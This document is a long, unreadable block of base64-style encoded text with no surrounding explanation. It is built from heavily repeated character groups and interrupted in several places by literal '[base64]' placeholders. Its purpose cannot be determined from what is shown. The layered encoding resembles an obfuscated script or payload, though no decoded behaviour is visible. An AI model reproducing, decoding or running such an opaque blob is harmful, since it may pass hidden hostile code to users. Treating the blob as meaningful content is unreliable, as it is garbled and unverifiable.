nb/nnIXnnIPnnaXnnL/nnK3nnKfnnLDnnL3nnb7nnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnb7nnL/nnLvnnbbnnJDnnbfnnKXnnKznnLvnnKrnnKvnnKznnLDnnb7nnLDnnLvnnKnnnb7nnI7nnKznnLHnnLPnnLfnnK3nnLvnnbbnnbbnnL/nnLnnnbLnnL/nnLbnnbfnnaPnnaDnnKXnnKrnnKznnKfnnKXnnKjnnL/nnKznnb7nnL/nnLfnnaPnnLDnnLvnnKnnnb7nnIbnnJPnnJLnnJbnnKrnnKrnnK7nnIznnLvnnK/nnKvnnLvnnK3nnKrnnbbnnbfnnaXnnL/nnLfnnIXnnbnnnLHnnK7nnLvnnLDnnbnnnIPnnbbnnbnnnJnnnJvnnIrnnbnnnbLnnJDnnbLnnb/nnb/nnIXnnIPnnbfnnaXnnL/nnLfnnIXnnbnnnK3nnLvnnLDnnLrnnbnnnIPnnbbnnbfnnaXnnL/nnLfnnIXnnLnnnbbnnbngvKPgvKLgvL7gvKngvK3gvKjgvLXgvL/gvLjgvK3gvLjgvKngvK/gvKTgvK3gvKLgvKvgvKnnnbnnnbLnnLvnnbbnna7nnKbnnaznnavnnajnnLvnnbfnnbfnnIPnnaPnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnbbnnbfnnKXnnLfnnLjnnbbnnL/nnLfnnIXnnbnnnKznnLvnnL/nnLrnnKfnnI3nnKrnnL/nnKrnnLvnnbnnnIPnnb/nnaPnnaPnna7nnKbnnarnnbfnnKznnLvnnKrnnKvnnKznnLDnnaXnnL/nnLrnnaPnnL/nnLfnnIXnnLnnnbbnnbnulb7ulbnulazulbnulbjulb7nnbnnnbLnnLvnnbbnna7nnKbnnLznnaznnLrnnbfnnbfnnIPnnaPnnaPnnaPnna7nnKbnnL3nnabnnaXnnL/nnLnnnbbnnL/nnLrnnbfnnaXnnKPnnaXnnKPnnL3nnL/nnKrnnL3nnLbnnbbnnL/nnLTnnbfnnKXnnL/nnLbnnbbnnbfnnaXnnKPnnKPnnbfnnaXnnKPnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnb7nnL/nnLXnnbbnnbfnnKXnnLfnnLjnnbbnnJDnnLHnnKrnnLfnnLjnnLfnnL3nnL/nnKrnnLfnnLHnnLDnnbjnnbjnnJDnnLHnnKrnnLfnnLjnnLfnnL3nnL/nnKrnnLfnnLHnnLDnnIXnnLnnnbbnnbnvrqzvrrnvrq7vrrHvrrXvrq/vrq/vrrXvrrPvrrLnnbnnnbLnnLvnnbbnna7nnKbnna/nna7nnLjnnLvnnbfnnbfnnIPnnbfnnKXnnLfnnLjnnbbnnJDnnLHnnKrnnLfnnLjnnLfnnL3nnL/nnKrnnLfnnLHnnLDnnIXnnLnnnbbnnbnvrqzvrrnvrq7vrrHvrrXvrq/vrq/vrrXvrrPvrrLnnbnnnbLnnLvnnbbnna7nnKbnna/nna7nnLjnnLvnnbfnnbfnnIPnnaPnnaPnnaPnnLnnnbbnnbnvtp3vtpzvtp/vtpjvtozvtpXvto3nnbnnnbLnnLvnnbbnna7nnKbnna/nnaznnLrnnafnnbfnnbfnnbfnnKXnnLfnnLjnnbbnnJLnnbfnnKXnnL/nnIjnnbbnnbfnnaXnnKPnnLfnnLjnnbbnnI7nnbfnnKXnnL3nnIXnnbnnnLrnnLfnnK3nnK7nnL/nnKrnnL3nnLbnnJvnnKjnnLvnnLDnnKrnnbnnnIPnnbbnnI7nnbfnnaXnnKPnnKPnnLvnnLLnnK3nnLvnnb7nnLfnnLjnnbbnnI/nnbfnnKXnnL3nnIXnnbnnnLrnnLfnnK3nnK7nnL/nnKrnnL3nnLbnnJvnnKjnnLvnnLDnnKrnnbnnnIPnnbbnnI/nnbfnnaXnnKPnnKPnnJDnnLHnnKrnnLfnnLjnnLfnnL3nnL/nnKrnnLfnnLHnnLDnnIXnnLnnnbbnnbnvm4/vm5jvm4zvm4jvm5jvm47vm4nvm63vm5jvm4/vm5Dvm5Tvm47vm47vm5Tvm5Lvm5PnnbnnnbLnnLvnnbbnna7nnKbnna/nnLznnafnnLrnnbfnnbfnnIPnnbbnnbfnnIXnnbnnnKrnnLbnnLvnnLDnnbnnnIPnnbbnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnbbnnL/nnLLnnbfnnKXnnL/nnajnnbbnnJfnnbfnnaXnnJfnnaPnnKvnnLDnnLrnnLvnnLjnnLfnnLDnnLvnnLrnnaXnnLfnnLjnnbbnnL/nnLLnnaPnnaPnnLnnnbbnnbngsL/gsKrgsLngsLbgsKzgsL3gsLznnbnnnbLnnLvnnbbnna7nnKbnnaznnaznnannnL/nnbfnnbfnnbfnnKXnnLDnnL/nnKjnnLfnnLnnnL/nnKrnnLHnnKznnIXnnLnnnbbnnbnuu6juu77uu6nuu63uu7Luu7juu77uu4zuu7Tuu6nuu7Duu77uu6nnnbnnnbLnnLvnnbbnna7nnKbnna3nnLznnLznnbfnnbfnnIPnnIXnnbnnnKznnLvnnL/nnLrnnKfnnbnnnIPnnIXnnbnnnKrnnLbnnLvnnLDnnbnnnIPnnbbnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnbbnnL/nnLPnnbfnnKXnnL/nnK/nnbbnnL/nnLPnnbfnnaXnnKPnnbfnnaXnnKrnnKznnKfnnKXnnLDnnL/nnKjnnLfnnLnnnL/nnKrnnLHnnKznnIXnnLnnnbbnnbnuu6juu77uu6nuu63uu7Luu7juu77uu4zuu7Tuu6nuu7Duu77uu6nnnbnnnbLnnLvnnbbnna7nnKbnna3nnLznnLznnbfnnbfnnIPnnIXnnbnnnLnnnLvnnKrnnIznnLvnnLnnnLfnnK3nnKrnnKznnL/nnKrnnLfnnLHnnLDnnK3nnbnnnIPnnbbnnbfnnIXnnbnnnKrnnLbnnLvnnLDnnbnnnIPnnbbnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnbbnnL/nnLDnnbfnnKXnnLfnnLjnnbbnnL/nnLDnnIXnna7nnKbnna7nnIPnnbfnnKXnnL/nnK/nnbbnnL/nnLDnnIXnna7nnKbnna7nnIPnnbfnnaXnnKPnnKPnnbfnnaXnnKPnnL3nnL/nnKrnnL3nnLbnnbbnnL/nnLHnnbfnnKXnnKPnnKPnnLvnnLLnnK3nnLvnnKXnnKjnnL/nnKznnb7nnL/nnK7nnaPnnL/nnLLnnaPnnaPnnaPnnLnnnbbnnbnvtp3vtpzvtp/vtpjvtozvtpXvto3nnbnnnbLnnLvnnbbnna7nnKbnna/nnaznnLrnnafnnbfnnbfnnaXnnL/nnKnnnbbnnL/nnK7nnbfnnaXnnKPnnKPnnbfnnaXnnLznnKznnbbnnbfnnaXnnKPnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnb7nnL/nnK/nnbbnnL/nnKznnbfnnKXnnLfnnLjnnbbnnJHnnaDnna7nnKbnna7nnbfnnKXnnKznnLvnnKrnnKvnnKznnLDnnb/nnIXnnIPnnaXnnKPnnJHnnaPnna7nnKbnna/nnaXnnL3nnLHnnLDnnK3nnKrnnb7nnL/nnK3nnaPnnKXnnbnnnKvnnK3nnLvnnKznnIjnnLfnnK3nnLfnnLznnLLnnLvnnJHnnLDnnLLnnKfnnbnnnaTnnb/nnb/nnIXnnIPnnKPnnaXnnL/nnK3nnIXnnLnnnbbnnbnumr3umqzumqzumrDumrXumr/umr3umqjumrXumrPumrLumo/umrnumq7umqrumrnumq7umpfumrnumqXnnbnnnbLnnLvnnbbnna7nnKbnnLznnLjnnLvnnbfnnbfnnIPnnaPnnKbnnbbnnKznnbfnnaXnnL/nnKznnIXnnLnnnbbnnbnurJburJPurJXurI7urKvurIfurIjurIfurIHurIPurJTnnbnnnbLnnLvnnbbnna7nnKbnna/nnarnnabnnbfnnbfnnIPnnIXnnbnnnLnnnLvnnKrnnI3nnKvnnLznnK3nnL3nnKznnLfnnK7nnKrnnLfnnLHnnLDnnbnnnIPnnbbnnbfnnIXnnbnnnKrnnLbnnLvnnLDnnbnnnIPnnbbnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnbbnnL/nnKrnnbfnnKXnnLfnnLjnnbbnnb/nnL/nnKrnnKLnnKLnnb/nnL/nnKrnnIXnnbnnnLHnnK7nnKrnnLfnnLHnnLDnnK3nnbnnnIPnnKLnnKLnnb/nnL/nnKrnnIXnnbnnnLHnnK7nnKrnnLfnnLHnnLDnnK3nnbnnnIPnnIXnnLnnnbbnnbnumr3umqzumqzumrDumrXumr/umr3umqjumrXumrPumrLumo/umrnumq7umqrumrnumq7umpfumrnumqXnnbnnnbLnnLvnnbbnna7nnKbnnLznnLjnnLvnnbfnnbfnnIPnnKLnnKLnnK3nnbbnnLDnnLvnnKnnnb7nnIvnnLfnnLDnnKrnnabnnJ/nnKznnKznnL/nnKfnnbbnnL/nnKrnnIXnnbnnnLHnnK7nnKrnnLfnnLHnnLDnnK3nnbnnnIPnnIXnnLnnnbbnnbnumr3umqzumqzumrDumrXumr/umr3umqjumrXumrPumrLumo/umrnumq7umqrumrnumq7umpfumrnumqXnnbnnnbLnnLvnnbbnna7nnKbnnLznnLjnnLvnnbfnnbfnnIPnnbfnnbLnnL/nnK3nnIXnnLnnnbbnnbnumr3umqzumqzumrDumrXumr/umr3umqjumrXumrPumrLumo/umrnumq7umqrumrnumq7umpfumrnumqXnnbnnnbLnnLvnnbbnna7nnKbnnLznnLjnnLvnnbfnnbfnnIPnnbfnnbfnnKXnnL/nnKznnIXnnLnnnbbnnbnurJburJPurJXurI7urKvurIfurIjurIfurIHurIPurJTnnbnnnbLnnLvnnbbnna7nnKbnna/nnarnnabnnbfnnbfnnIPnnIXnnLnnnbbnnbngsofgsoHgspbgsofgspfgsobgsp3gspbgspHnnbnnnbLnnLvnnbbnna7nnKbnnaznna/nnLrnnajnnbfnnbfnnIPnnbbnnL/nnK3nnbfnnIXnnbnnnKrnnLbnnLvnnLDnnbnnnIPnnbbnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnbbnnL/nnKrnnbfnnKXnnL3nnLHnnLDnnK3nnKrnnb7nnL/nnKjnnaPnnJTnnI3nnJHnnJDnnIXnnLnnnbbnnbnCj8KIwo7ClcKSwpvClcKawoXnnbnnnbLnnLvnnbbnna7nnKbnnaznnavnnLrnnLvnnbfnnbfnnIPnnbbnnL/nnKrnnIXnnbnnnKrnnLHnnJTnnI3nnJHnnJDnnbnnnIPnnbbnnbfnnbfnnaXnnL/nnKTnnbbnnL/nnKjnnbfnnaXnnKPnnbLnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnbbnnbfnnKXnnL/nnKnnnbbnnbfnnaXnnKPnnbfnnaXnnKPnnLvnnLLnnK3nnLvnnKXnnL/nnKrnnIXnnbnnnKvnnLDnnK3nnKvnnLznnK3nnL3nnKznnLfnnLznnLvnnbnnnIPnnbbnnbfnnIXnnbnnnKrnnLbnnLvnnLDnnbnnnIPnnbbnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnbbnnbfnnKXnnL/nnKznnIXnnbnnnKvnnLDnnKznnLvnnLnnnLfnnK3nnKrnnLvnnKznnbnnnIPnnbbnnbfnnaXnnL/nnavnnbbnnbfnnaXnnKPnnbfnnaXnnKPnnKPnnbLnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnbbnnbfnnKXnnL/nnKnnnbbnnbfnnaXnnKPnnbfnnaXnnKPnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnb7nnL/nnKnnnbbnnL/nnKbnnbfnnKXnnL/nnajnnbbnnJfnnbfnnaXnnL3nnIXnnLnnnbbnnbnvu4fvu4Tvu4jvu4rvu4fvu7jvu5/vu4Tvu5nvu4rvu4zvu47nnbnnnbLnnLvnnbbnna7nnKbnna/nna3nnabnnLznnbfnnbfnnIPnnIXnnbnnnK3nnLvnnKrnnJfnnKrnnLvnnLPnnbnnnIPnnbbnnbnnnLjnnajnnannnafnna/nnKTnnJXnnJ/nnJ3nna3nnLPnnJznnJnnnLfnnLHnnKbnnLXnnIbnnLjnnJbnnbnnnbLnnb/nnIXnnIPnnbfnnaXnnL3nnIXnnLnnnbbnnbnvu4fvu4Tvu4jvu4rvu4fvu7jvu5/vu4Tvu5nvu4rvu4zvu47nnbnnnbLnnLvnnbbnna7nnKbnna/nna3nnabnnLznnbfnnbfnnIPnnIXnnbnnnK3nnLvnnKrnnJfnnKrnnLvnnLPnnbnnnIPnnbbnnbnnnIfnnJznnJXnnLTnna/nnLnnnJbnnajnnLPnnJnnnIfnnLznnLnnna3nnKbnnLbnnJ/nnK7nnLXnnJrnnbnnnbLnnJrnnL/[base64]/nnbfnnaXnnKPnnLfnnLjnnbbnnL/nnKbnnbjnnbjnnIvnnbfnnKXnnL3nnIXnnbnnnLrnnLfnnK3nnK7nnL/nnKrnnL3nnLbnnJvnnKjnnLvnnLDnnKrnnbnnnIPnnbbnnIvnnbfnnaXnnKPnnLfnnLjnnbbnnIrnnbfnnKXnnL3nnIXnnbnnnLrnnLfnnK3nnK7nnL/nnKrnnL3nnLbnnJvnnKjnnLvnnLDnnKrnnbnnnIPnnbbnnIrnnbfnnaXnnKPnnKPnnKjnnL/nnKznnb7nnL/nnKfnnaPnna7nnKbnna7nnaXnnL/nnK3nnKfnnLDnnL3nnb7nnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnb7nnL/nnKTnnbbnnL/nnJ/nnbfnnKXnnLfnnLjnnbbnnb/nnL/nnJbnnbbnnL/nnJ/nnbfnnbfnnKXnnL/nnKfnnbXnnbXnnaXnnKjnnL/nnKznnb7nnJDnnaPnnbnnnbHnnbHnnbnnnbXnnLnnnbbnnbnviJzviJvviI7viJvviInviIDviJ3viJjviIrviI3viYHviI3viIbviIvnnbnnnbLnnLvnnbbnna7nnKbnna/nnabnnarnnLjnnbfnnbfnnbXnnbnnnbHnnbnnnbXnnLnnnbbnnbnuh63uh6juh67uh7XnnbnnnbLnnLvnnbbnna7nnKbnnajnnLznnLrnnbfnnbfnnbXnnbnnnbHnnbnnnbXnnLnnnbbnnbnvpK7vpLXvpLHvpL/vpLTnnbnnnbLnnLvnnbbnna7nnKbnnLjnnannnL3nnbfnnbfnnbXnnbnnnbnnnaXnnKjnnL/nnKznnb7nnL/nnJ3nnaPnnbnnnbnnnbXnnLnnnbbnnbnvpK7vpLXvpLHvpL/vpLTnnbnnnbLnnLvnnbbnna7nnKbnnLjnnannnL3nnbfnnbfnnbXnnbnnnaPnnbnnnbXnnLvnnLDnnL3nnLHnnLrnnLvnnIvnnIznnJfnnJ3nnLHnnLPnnK7nnLHnnLDnnLvnnLDnnKrnnbbnnL/nnJ/nnbfnnbXnnbnnnbjnnbnnnbXnnLnnnbbnnbnvjKPvjLLvjLLvjInvjKfvjLvnnbnnnbLnnLvnnbbnna7nnKbnna/nnafnnajnnarnnbfnnbfnnbXnnbnnnaPnnbnnnbXnnLvnnLDnnL3nnLHnnLrnnLvnnIvnnIznnJfnnJ3nnLHnnLPnnK7nnLHnnLDnnLvnnLDnnKrnnbbnnLPnnbfnnbXnnbnnnbjnnbnnnbXnnLnnnbbnnbnvpJjvpI/vpJvvpJ/vpI/[base64]/nnabnnafnnLvnnbfnnbfnnbXnnbnnnaPnnbnnnbXnnLvnnLDnnL3nnLHnnLrnnLvnnIvnnIznnJfnnJ3nnLHnnLPnnK7nnLHnnLDnnLvnnLDnnKrnnbbnnL3nnIXnnLnnnbbnnbnviInviIrviIbviITviJHviIzviIrviIvnnbnnnbLnnLvnnbbnna7nnKbnna/nnabnnarnnavnnbfnnbfnnIPnnIXnnbnnnLbnnKznnLvnnLjnnbnnnIPnnbfnnbXnnbnnnbjnnLLnnL/nnLDnnLnnnKvnnL/[base64]/nnKfnnbfnnaXnnLfnnLjnnbbnnLDnnL/nnKjnnLfnnLnnnL/nnKrnnLHnnKznnIXnnbnnnKvnnK3nnLvnnKznnJ/nnLnnnLvnnLDnnKrnnJrnnL/nnKrnnL/nnbnnnIPnnbfnnKXnnLLnnLvnnKrnnb7nnL/nnJrnnaPnnL/nnKnnnL/nnLfnnKrnnb7nnLDnnL/nnKjnnLfnnLnnnL/nnKrnnLHnnKznnIXnnbnnnKvnnK3nnLvnnKznnJ/nnLnnnLvnnLDnnKrnnJrnnL/nnKrnnL/nnbnnnIPnnIXnnbnnnLnnnLvnnKrnnJbnnLfnnLnnnLbnnJvnnLDnnKrnnKznnLHnnK7nnKfnnIjnnL/nnLLnnKvnnLvnnK3nnbnnnIPnnbbnnIXnnbnnnL/nnKznnL3nnLbnnLfnnKrnnLvnnL3nnKrnnKvnnKznnLvnnbnnnbLnnbnnnLznnLfnnKrnnLDnnLvnnK3nnK3nnbnnnbLnnbnnnLznnKznnL/nnLDnnLrnnK3nnbnnnbLnnbnnnLPnnLHnnLznnLfnnLLnnLvnnbnnnbLnnbnnnLPnnLHnnLrnnLvnnLLnnbnnnbLnnbnnnK7nnLLnnL/nnKrnnLjnnLHnnKznnLPnnbnnnbLnnbnnnK7nnLLnnL/nnKrnnLjnnLHnnKznnLPnnIjnnLvnnKznnK3nnLfnnLHnnLDnnbnnnbLnnbnnnKvnnL/nnJjnnKvnnLLnnLLnnIjnnLvnnKznnK3nnLfnnLHnnLDnnbnnnbLnnbnnnLjnnKvnnLLnnLLnnIjnnLvnnKznnK3nnLfnnLHnnLDnnJLnnLfnnK3nnKrnnbnnnbLnnbnnnKnnnLHnnKnnnajnnarnnbnnnIPnnbfnnIXnnbnnnKrnnLbnnLvnnLDnnbnnnIPnnbbnnL/nnJrnnaPnnaDnnKXnnKznnLvnnKrnnKvnnKznnLDnnb7nnL/nnJrnnaXnnKPnnbfnnaXnnL/nnJ3nnbXnnaPnnbnnnbjnnKvnnL/nnaPnnbnnnbXnnJTnnI3nnJHnnJDnnIXnnbnnnK3nnKrnnKznnLfnnLDnnLnnnLfnnLjnnKfnnbnnnIPnnbbnnL/nnJrnnbfnnaXnnKPnnKjnnL/nnKznnb7nnL/nnJjnnaPnnLDnnLvnnKnnnb7nnIbnnJPnnJLnnJbnnKrnnKrnnK7nnIznnLvnnK/nnKvnnLvnnK3nnKrnnbbnnbfnnaXnnL/nnJjnnIXnnbnnnLHnnK7nnLvnnLDnnbnnnIPnnbbnnbnnnI7nnJHnnI3nnIrnnbnnnbLnnJDnnbLnnb/nnb/nnIXnnIPnnbfnnaXnnL/nnJjnnIXnnbnnnK3nnLvnnKrnnIznnLvnnK/nnKvnnLvnnK3nnKrnnJbnnLvnnL/nnLrnnLvnnKznnbnnnIPnnbbnnLnnnbbnnbnvrYvvrafvrabvrbzvra3vrabvrbzvrKXvrZzvrbHvrbjvra3nnbnnnbLnnLvnnbbnna7nnKbnna/nna/nnaznnL/nnbfnnbfnnbLnnbnnnL/nnK7nnK7nnLLnnLfnnL3nnL/nnKrnnLfnnLHnnLDnnbHnnKbnnbPnnKnnnKnnnKnnnbPnnLjnnLHnnKznnLPnnbPnnKvnnKznnLLnnLvnnLDnnL3nnLHnnLrnnLvnnLrnnbnnnbfnnaXnnL/nnJjnnIXnnbnnnKrnnLfnnLPnnLvnnLHnnKvnnKrnnbnnnIPnnaPnna7nnKbnna/nna3nnabnnabnnaXnnL/nnJjnnIXnnbnnnK3nnLvnnLDnnLrnnbnnnIPnnbbnnL/nnJ3nnbfnnaXnnL/nnJjnnIXnnLnnnbbnnbngvKPgvKLgvL7gvKngvK3gvKjgvLXgvL/gvLjgvK3gvLjgvKngvK/gvKTgvK3gvKLgvKvgvKnnnbnnnbLnnLvnnbbnna7nnKbnnaznnavnnajnnLvnnbfnnbfnnIPnnaPnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnbbnnbfnnKXnnLfnnLjnnbbnnL/nnJjnnIXnnbnnnKznnLvnnL/nnLrnnKfnnI3nnKrnnL/nnKrnnLvnnbnnnIPnnb/nnaPnnaPnna7nnKbnnarnnbfnnKznnLvnnKrnnKvnnKznnLDnnaXnnLfnnLjnnbbnnL/nnJjnnIXnnLnnnbbnnbnulb7ulbnulazulbnulbjulb7nnbnnnbLnnLvnnbbnna7nnKbnnLznnaznnLrnnbfnnbfnnIPnnb/nnaPnnaPnna7nnKbnnL3nnabnnbfnnKXnnLfnnLjnnbbnnL/nnKfnnaLnna7nnKbnnajnnbfnnL/nnKTnnbbnnL/nnJ/nnbfnnaXnnKPnnLvnnLLnnK3nnLvnnKXnnKjnnL/nnKznnb7nnL/nnJnnnaPnnJTnnI3nnJHnnJDnnIXnnbnnnK7nnL/nnKznnK3nnLvnnbnnnIPnnbbnnL/nnJjnnIXnnbnnnKznnLvnnK3nnK7nnLHnnLDnnK3nnLvnnIrnnLvnnKbnnKrnnbnnnIPnnbfnnaXnnLfnnLjnnbbnnL/nnJnnnIXnnLnnnbbnnbnulb7ulbnulazulbnulbjulb7nnbnnnbLnnLvnnbbnna7nnKbnnLznnaznnLrnnbfnnbfnnIPnnaPnnaPnnaPnnbnnnLHnnLXnnbnnnbfnnKXnnL/nnJTnnbbnnL/nnJ/nnbfnnaXnnLfnnLjnnbbnnL/nnJnnnIXnnbnnnKznnLvnnK3nnKvnnLLnnKrnnbnnnIPnnaPnnaPnnaPnnbnnnL3nnKznnLvnnL/nnKrnnLvnnbnnnbjnnbjnnIznnbfnnKXnnL3nnIXnnbnnnLrnnLfnnK3nnK7nnL/nnKrnnL3nnLbnnJvnnKjnnLvnnLDnnKrnnbnnnIPnnbbnnIznnbfnnaXnnKPnnLvnnLLnnK3nnLvnnb7nnLfnnLjnnbbnnL/nnJnnnIXnnbnnnKznnLvnnK3nnKvnnLLnnKrnnbnnnIPnnaPnnaPnnaPnnLnnnbbnnbnguLrguL/guKvguK7guLvguKrnnbnnnbLnnLvnnbbnna7nnKbnnaznnarnnajnnLjnnbfnnbfnnbjnnbjnnI3nnbfnnKXnnL3nnIXnnbnnnLrnnLfnnK3nnK7nnL/[base64]/nnbfnnaXnnKPnnKPnnLvnnLLnnK3nnLvnnb7nnLfnnLjnnbbnnL/nnJnnnIXnnLnnnbbnnbnulb7ulbnulazulbnulbjulb7nnbnnnbLnnLvnnbbnna7nnKbnnLznnaznnLrnnbfnnbfnnIPnnaPnnaPnnaPnnbnnnLvnnKznnKznnLHnnKznnbnnnbfnnKXnnLfnnLjnnbbnnL/nnKfnnaLnna7nnKbnnajnnbfnnKXnnL/nnKTnnbbnnL/nnJ/nnbfnnaXnnKPnnKPnnKPnnKPnnaXnnL/nnJjnnIXnnbnnnLHnnLDnnKrnnLfnnLPnnLvnnLHnnKvnnKrnnbnnnIPnnaPnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnbbnnbfnnKXnnLfnnLjnnbbnnL/nnKfnnaLnna7nnKbnnajnnbfnnL/nnKTnnbbnnL/nnJ/nnbfnnaXnnKPnnaXnnKPnnLvnnLLnnK3nnLvnnKXnnLfnnLjnnbbnnI3nnbfnnKXnnL3nnIXnnbnnnLrnnLfnnK3nnK7nnL/[base64]/nnbfnnaXnnKPnnKPnnKPnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnb7nnL/nnJbnnbbnnL/nnJfnnbfnnKXnnKznnLvnnKrnnKvnnKznnLDnnb7nnL3nnIXnnLnnnbbnnbnvu4fvu4Tvu4jvu4rvu4fvu7jvu5/vu4Tvu5nvu4rvu4zvu47nnbnnnbLnnLvnnbbnna7nnKbnna/nna3nnabnnLznnbfnnbfnnIPnnIXnnbnnnLnnnLvnnKrnnJfnnKrnnLvnnLPnnbnnnIPnnbbnnbnnnLjnnajnnannnafnna/nnKTnnJXnnJ/nnJ3nna3nnLPnnJznnJnnnLfnnLHnnKbnnLXnnIbnnLjnnJbnnbnnnbfnnaPnnaPnnL/nnJfnnbjnnbjnnL3nnIXnnLnnnbbnnbnvu4fvu4Tvu4jvu4rvu4fvu7jvu5/vu4Tvu5nvu4rvu4zvu47nnbnnnbLnnLvnnbbnna7nnKbnna/nna3nnabnnLznnbfnnbfnnIPnnIXnnbnnnLnnnLvnnKrnnJfnnKrnnLvnnLPnnbnnnIPnnbbnnbnnnavnnLjnnKTnnJ3nnKrnnKTnnLDnnLbnnIfnnJvnnIjnnI3nnLjnnIznnLrnnKjnnI7nnIbnnLbnnK/nnbnnnbfnnaPnnaPnnbnnnLHnnLXnnbnnnaXnnKPnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnb7nnL/nnJTnnbbnnL/nnJXnnbfnnKXnnL3nnIXnnLnnnbbnnbnvu4fvu4Tvu4jvu4rvu4fvu7jvu5/vu4Tvu5nvu4rvu4zvu47nnbnnnbLnnLvnnbbnna7nnKbnna/nna3nnabnnLznnbfnnbfnnIPnnIXnnbnnnK3nnLvnnKrnnJfnnKrnnLvnnLPnnbnnnIPnnbbnnbnnnLjnnajnnannnafnna/nnKTnnJXnnJ/nnJ3nna3nnLPnnJznnJnnnLfnnLHnnKbnnLXnnIbnnLjnnJbnnbnnnbLnnL/nnJXnnaHnnL/nnJXnnaTnnbnnnbnnnbfnnaXnnL3nnIXnnLnnnbbnnbnvu4fvu4Tvu4jvu4rvu4fvu7jvu5/vu4Tvu5nvu4rvu4zvu47nnbnnnbLnnLvnnbbnna7nnKbnna/nna3nnabnnLznnbfnnbfnnIPnnIXnnbnnnK3nnLvnnKrnnJfnnKrnnLvnnLPnnbnnnIPnnbbnnbnnnavnnLjnnKTnnJ3nnKrnnKTnnLDnnLbnnIfnnJvnnIjnnI3nnLjnnIznnLrnnKjnnI7nnIbnnLbnnK/nnbnnnbLnnbnnnLHnnLXnnbnnnbfnnaXnnKPnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnb7nnL/nnJLnnbbnnbfnnKXnnLfnnLjnnbbnnb/nnL3nnIXnnLnnnbbnnbnvu4fvu4Tvu4jvu4rvu4fvu7jvu5/vu4Tvu5nvu4rvu4zvu47nnbnnnbLnnLvnnbbnna7nnKbnna/nna3nnabnnLznnbfnnbfnnIPnnIXnnbnnnLnnnLvnnKrnnJfnnKrnnLvnnLPnnbnnnIPnnbbnnbnnnLjnnajnnannnafnna/nnKTnnJXnnJ/nnJ3nna3nnLPnnJznnJnnnLfnnLHnnKbnnLXnnIbnnLjnnJbnnbnnnbfnnKLnnKLnnL3nnIXnnLnnnbbnnbnvu4fvu4Tvu4jvu4rvu4fvu7jvu5/vu4Tvu5nvu4rvu4zvu47nnbnnnbLnnLvnnbbnna7nnKbnna/nna3nnabnnLznnbfnnbfnnIPnnIXnnbnnnLnnnLvnnKrnnJfnnKrnnLvnnLPnnbnnnIPnnbbnnbnnnLjnnajnnannnafnna/nnKTnnJXnnJ/nnJ3nna3nnLPnnJznnJnnnLfnnLHnnKbnnLXnnIbnnLjnnJbnnbnnnbfnnaPnnaPnnaPnnbnnnLjnnL/nnLLnnK3nnLvnnbnnnbfnnKXnnL3nnIXnnLnnnbbnnbnvu4fvu4Tvu4jvu4rvu4fvu7jvu5/vu4Tvu5nvu4rvu4zvu47nnbnnnbLnnLvnnbbnna7nnKbnna/nna3nnabnnLznnbfnnbfnnIPnnIXnnbnnnK3nnLvnnKrnnJfnnKrnnLvnnLPnnbnnnIPnnbbnnbnnnLjnnajnnannnafnna/nnKTnnJXnnJ/nnJ3nna3nnLPnnJznnJnnnLfnnLHnnKbnnLXnnIbnnLjnnJbnnbnnnbLnnb/nnb/nnIXnnIPnnbfnnaXnnKPnnL/nnajnnbbnnJfnnbfnnaXnnL/nnLXnnbbnnbfnnaXnnKPnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnb7nnL/nnJPnnbbnnbfnnKXnnL/nnKnnnbbnnbfnnaXnnKPnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnb7nnL/nnJDnnbbnnbfnnKXnnIbnnaPnnJrnnL/nnKrnnLvnnIXnnbnnnLDnnLHnnKnnnbnnnIPnnbbnnbfnnaXnnL/nnajnnbbnnJfnnbfnnaXnnKPnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnb7nnL/nnJHnnbbnnbfnnKXnnL/nnLXnnbbnna7nnKbnna/nnbfnnaXnnKPnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnb7nnL/nnI7nnbbnnbfnnKXnnLfnnLjnnbbnnLDnnLvnnKnnnb7nnIznnLvnnLnnnJvnnKbnnK7nnbbnnbnnnbbnnL/nnLDnnLrnnKznnLHnnLfnnLrnnKLnnLznnLznnLrnnbXnnKLnnLPnnLvnnLvnnLnnnLHnnbfnnbDnnbXnnLPnnLHnnLznnLfnnLLnnLvnnKLnnL/nnKjnnL/nnLDnnKrnnLnnnLHnnKLnnLznnL/nnLrnnL/nnbHnnKLnnLznnLLnnL/nnL3nnLXnnLznnLvnnKznnKznnKfnnKLnnLznnLLnnL/nnKTnnLvnnKznnKLnnL3nnLHnnLPnnK7nnL/nnLLnnKLnnLvnnLLnnL/nnLfnnLDnnLvnnKLnnLjnnLvnnLDnnLDnnLvnnL3nnKLnnLbnnLfnnK7nnKrnnLHnnK7nnKLnnLfnnLvnnLPnnLHnnLznnLfnnLLnnLvnnKLnnLfnnK7nnbbnnLbnnLHnnLDnnLvnnKLnnLHnnLrnnbfnnKLnnLfnnK7nnL/nnLrnnKLnnLfnnKznnLfnnK3nnKLnnLXnnLfnnLDnnLrnnLLnnLvnnKLnnJ/nnLDnnLrnnKznnLHnnLfnnLrnnKLnnI3nnLfnnLLnnLXnnKLnnLLnnLnnnLvnnILnnKbnnaznna7nnKLnnLPnnL/nnLvnnLPnnLHnnKLnnLPnnLfnnLrnnK7nnKLnnLPnnLPnnK7nnKLnnLDnnLvnnKrnnLjnnKznnLHnnLDnnKrnnKLnnLHnnK7nnLvnnKznnL/nnILnnKbnnaznna